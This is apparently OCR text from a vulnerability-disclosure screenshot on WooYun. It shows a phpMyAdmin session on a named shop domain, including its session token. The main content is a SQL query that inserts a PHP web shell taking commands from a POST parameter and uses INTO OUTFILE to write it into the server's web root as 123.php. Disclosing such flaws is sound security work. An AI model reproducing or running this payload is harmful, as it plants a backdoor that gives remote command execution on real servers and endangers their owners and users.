 shop.np5.com/phpmyadmin/index.php?db=test&token=c544c919ffe6e828309642dcd66709f9
phpMyAdmin
服务器: 127.0.0.1:3306 ▸ 数据库: test
结构 SQL 搜索 查询 导出 Import 操作 权限 删除
SQL
数据库
test (0)
test (0)
数据库中没有表。
数据库中没有表。
在数据库 test 中创建一个新表
名字: Number of fields:
phpMyAdmin
shop.np5.com/phpmyadmin/querywindow.php?token=c544c919ffe6e828309642dcd6...
SQL 导入文件 SQL 历史
在数据库 test 运行 SQL 查询:
CREATE TABLE `dd_hehe` (`dd` TEXT NOT NULL) TYPE = MYISAM;INSERT INTO
`dd_hehe` ( `dd` ) VALUES ('<?@INCLUDE($_POST["cmd"]);?>');SELECT `dd` FROM
`dd_hehe` INTO OUTFILE 'E:/APMServ5.2.6/www/htdocs/123.php';DROP TABLE
`dd_hehe`;
不从窗口外覆盖此查询 [ Delimiter ; ] 在此再次显示此查询 执行
58.64.163.118
www.wooyun.org